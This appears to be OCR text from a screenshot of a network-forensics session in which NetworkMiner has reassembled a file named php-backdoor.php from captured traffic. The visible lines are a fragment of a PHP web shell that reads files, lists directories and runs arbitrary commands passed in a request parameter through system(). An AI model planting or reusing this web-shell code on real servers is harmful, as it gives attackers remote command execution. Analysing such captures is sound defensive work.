 C:₩Users₩ngnic₩Desktop₩NetworkMiner_2-4₩NetworkMiner_2-4₩AssembledFiles₩192.168.206.152₩TCP-34354₩php-backdoor.php₩php-backdoor.php - Notepad++
파일(F) 편집(E) 찾기(S) 보기(V) 인코딩(N) 언어(L) 설정(T) 도구(O) 매크로 실행 플러그인 창 관리 ? X
vitaminsthatrock.com,.html domain,5CA5F5F1.html 672E4DBC873FBD2A.html index.html copy.sh php-backdoor.php
7 $file=fopen("$filename","rb");
8 fpassthru($file);
9 die;
10 }
11 if(isset($_REQUEST['d'])){
12 $d=$_REQUEST['d'];
13 echo "<pre>";
14 if ($handle = opendir("$d")) {
15 echo "<h2>listing of $d</h2>";
16 while ($dir = readdir($handle)){
17 if (is_dir("$d/$dir")) echo "<a href='$PHP_SELF?d=$d/$dir'><font color=grey>";
18 else echo "<a href='$PHP_SELF?f=$d/$dir'><font color=black>";
19 echo "$dir\n";
20 echo "</font></a>";
21 }
22
23 } else echo "opendir() failed";
24 closedir($handle);
25 die ("<hr>");
26 }
27 if(isset($_REQUEST['c'])){
28 echo "<pre>";
29 system($_REQUEST['c']);
30 die;
31 }
32 if(isset($_REQUEST['upload'])){
33
34 if(!isset($_REQUEST['dir'])) die('hey,specify directory!');
else $dir=$_REQUEST['dir'];
PHP Hypertext Preprocessor file length : 2,800 lines : 72 Ln : 56 Col : 1 Sel : 2 | 1 Unix (LF) UTF-8 INS
파일 탐색기 01.pcap Wireshark ·... Recording... 01_bwapp_... C:₩Users₩... NetworkMi... C:₩Users₩... A